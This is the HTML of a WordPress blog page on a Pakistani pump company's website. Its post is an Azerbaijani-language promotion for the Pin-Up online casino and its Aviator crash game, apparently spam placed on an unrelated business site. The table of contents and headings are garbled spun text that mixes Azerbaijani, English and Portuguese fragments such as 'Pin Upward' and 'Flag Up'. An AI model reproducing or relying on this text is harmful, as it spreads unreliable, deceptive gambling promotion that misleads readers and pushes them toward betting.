					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-image-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4238 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-17 elementor-page-2331 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38cdeff4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38cdeff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2242e475 elementor-hidden-desktop" data-id="2242e475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d56a92a elementor-widget elementor-widget-image" data-id="4d56a92a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img fetchpriority="high" width="1200" height="249" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" class="attachment-full size-full wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a2ee58f" data-id="5a2ee58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0669d7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a0669d7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895fc2b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="895fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305789c" data-id="305789c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fd4be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd4be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1686083" data-id="1686083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68988f5 elementor-widget elementor-widget-image" data-id="68988f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="900" height="186" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png" class="attachment-large size-large wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7758dbb" data-id="7758dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d9b67 elementor-widget elementor-widget-html" data-id="e9d9b67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d49be7" data-id="3d49be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25fdd elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca25fdd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://marinetech.com.pk/contact-us/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-grip-lines"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://marinetech.com.pk/contact-us/" >
							Get Quote						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce81dd5" data-id="ce81dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3aa9d2 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f3aa9d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+923214O55382%20" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+923214O55382%20" >
							Call Now						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b438a93" data-id="b438a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dec81 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="28dec81" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-directions"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" >
							Get Directions						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-429216bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="429216bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50bbd313 elementor-hidden-mobile" data-id="50bbd313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a2105e7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a2105e7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1672f44 elementor-hidden-mobile" data-id="1672f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b51759 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7b51759" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://marinetech.com.pk" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7b51759">Search</label>

				
				<input id="elementor-search-form-7b51759" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-single post-4238 post type-post status-publish format-standard hentry category-pinup-azerbaydjan" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-63a502e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="63a502e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613bbd3e" data-id="613bbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f222a6d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3f222a6d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Pin-up Kazinosunun Onlayn Oyunları</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5149985 elementor-align-center elementor-widget elementor-widget-post-info" data-id="5149985" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://marinetech.com.pk/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://marinetech.com.pk/2023/07/14/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										July 14, 2023					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a37de33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a37de33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3364877" data-id="3364877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393ed867 elementor-widget elementor-widget-spacer" data-id="393ed867" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28502b4c elementor-widget elementor-widget-theme-post-content" data-id="28502b4c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h1>Azərbaycanda Müasir Onlayn Kazino Flag Up</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Pin Up Casino Az Pulu Necə Yerləşdirmək Və Çıxarmaq Olar</a></li>
<li><a href="#toc-1">Pin Up Aviator</a></li>
<li><a href="#toc-2">Pin-up Casino Geydiyyat &#038; Giriş</a></li>
<li><a href="#toc-3">Pin Up Aviator Elanlari</a></li>
<li><a href="#toc-4">Pin Upward Casino – Azerbaycan Online Kazino</a></li>
<li><a href="#toc-5">Azərbaycanda Mövcud Olan Depozit Və Çıxarma Metodları</a></li>
<li><a href="#toc-6">Onde Encontro O App Weil Casa Pin Upwards Aviator? </a></li>
<li><a href="#toc-7">Ios Üçün Pin-up Casino Apk-nı Necə Yükləmək Və Quraşdırmaq Olar</a></li>
<li><a href="#toc-8">Pin-up Casino Nədir? </a></li>
<li><a href="#toc-9">Pin Up Casino-dan Uduşlarımı Necə Çıxara Bilərəm? </a></li>
<li><a href="#toc-10">Pin Up Kazino Haqqında Tez-tez Verilən Suallar</a></li>
<li><a href="#toc-11">Pin-up Casino Apk</a></li>
<li><a href="#toc-12">Kazino Pin-up Icmalı</a></li>
<li><a href="#toc-13">Təyin Edilən Qiymət Və Tövsiyə Edilən Kazino Saytı</a></li>
<li><a href="#toc-14">Pin Upwards Aviator Elanlari</a></li>
<li><a href="#toc-15">Pin-up Casino Müştəri Xidməti</a></li>
<li><a href="#toc-16">Digər Pin Up Azerbaijan Bonusları</a></li>
<li><a href="#toc-17">Müştərilərimiz</a></li>
<li><a href="#toc-18">Pin Up Neçə Onlayn Kazino Oyunu Təklif Edir? </a></li>
<li><a href="#toc-19">Azərbaycan Ödəyiciləri Üçün Pin-up Casino Rəsmi Saytı</a></li>
<li><a href="#toc-20">Pin Up Aviator: Recursos Do Popular Jogo Para Colisão</a></li>
<li><a href="#toc-21">Avi̇ator Sloto Nə Zaman Çixib? </a></li>
<li><a href="#toc-22">Mobil Kazino</a></li>
<li><a href="#toc-23">Pin Upwards Casino Oyunçuları Üçün Bonuslar</a></li>
<li><a href="#toc-24">Aviator Oyunu’nu Hardan Tapmaq Olar</a></li>
<li><a href="#toc-25">Canlı Kazino</a></li>
<li><a href="#toc-27">Rəsmi Sayt Aviator Pin Upward Pinup Casino Online</a></li>
<li><a href="#toc-28">Aviator Game Oyununu Onlayn Kazi̇no Saytinda Pi̇n Up Necə Tapa Etmək Olar? </a></li>
<li><a href="#toc-29">Pin Up Mobil Proqramı Varmı? </a></li>
<li><a href="#toc-33">Spfs Nədir? </a></li>
<li><a href="#toc-34">Android Üçün Pin-up Casino Apk&#8217;sını Necə Yükləmək Və Quraşdırmaq Olar</a></li>
</ul>
</div>
<p>Kazinoda masa əyləncəsinin əsas təminatçısı Evolution-dır.  Son illərin ən populyar kazino oyunlarından biri Aviatordur.  Bu, qəza əyləncəsinə aiddir və onun mahiyyəti təyyarənin hündürlüyünü proqnozlaşdırmaqdır.  Bu əyləncə sadə, iddiasız oyuna üstünlük verən hər kəsə müraciət edəcək.  Aviator oyunu ayrıca bir oyun kateqoriyasına bölünür, demo rejiminin və əlverişli tariflərin mövcudluğunu təmin edir.</p>
<ul>
